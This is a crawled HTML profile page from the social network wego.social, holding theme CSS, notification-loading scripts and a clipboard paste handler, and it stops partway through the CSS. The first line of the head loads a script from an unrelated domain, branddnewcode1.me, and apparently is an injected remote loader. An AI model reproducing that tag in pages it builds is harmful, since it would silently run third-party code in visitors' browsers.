

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/Missus_C
body_size: 33609
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Missus_C</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Missus_C">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="Missus_C" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2020/12/ASDiYbMexodrx5Rf6xOv_09_3099c293c91ae1b8e35506d1d5e0aeca_avatar_full.jpeg" />
<meta property="og:description" content="" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Missus_C" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://wego.social/upload/photos/2020/12/ASDiYbMexodrx5Rf6xOv_09_3099c293c91ae1b8e35506d1d5e0aeca_avatar_full.jpeg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2020/12/ASDiYbMexodrx5Rf6xOv_09_3099c293c91ae1b8e35506d1d5e0aeca_avatar.jpeg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2020/12/ASDiYbMexodrx5Rf6xOv_09_3099c293c91ae1b8e35506d1d5e0aeca_avatar.jpeg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="Missus_C" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Missus_C" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2020/12/ASDiYbMexodrx5Rf6xOv_09_3099c293c91ae1b8e35506d1d5e0aeca_avatar.jpeg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
